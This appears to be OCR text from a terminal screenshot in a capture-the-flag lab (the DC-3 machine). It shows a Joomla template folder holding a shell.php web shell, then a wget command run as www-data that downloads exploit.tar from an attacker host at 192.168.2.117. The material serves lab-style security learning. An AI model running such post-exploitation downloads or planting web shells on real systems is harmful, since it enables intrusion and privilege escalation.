 root@thexeme: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
html
images
index.php
javascript
jsstrings.php
language
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
www-data@DC3VM:/var/www/html/templates/beez3$ wget http://192.168.2.117:9000/exp
loit.tar
<l/templates/beez3$ wget http://192.168.2.117:9000/exploit.tar
--2020-05-23 17:44:05-- http://192.168.2.117:9000/exploit.tar
Connecting to 192.168.2.117:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
0K .......... .......... 100% 20.9M=0.001s
2020-05-23 17:44:05 (20.9 MB/s) - 'exploit.tar' saved [20480/20480]
www-data@DC3VM:/var/www/html/templates/beez3$